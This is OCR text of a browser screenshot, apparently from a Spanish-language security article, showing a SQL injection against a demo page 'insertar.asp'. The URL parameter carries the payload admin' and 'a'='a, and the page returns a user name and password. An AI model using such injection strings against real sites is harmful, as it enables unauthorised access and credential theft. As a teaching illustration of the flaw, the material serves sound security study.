 Resultado - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://server/insertar.asp?texto=admin'+and+'a'='a
Resultado
El usuario consultado: admin' and 'a'='a
usuario admin
passwd contrasenia001122
hacktimes.com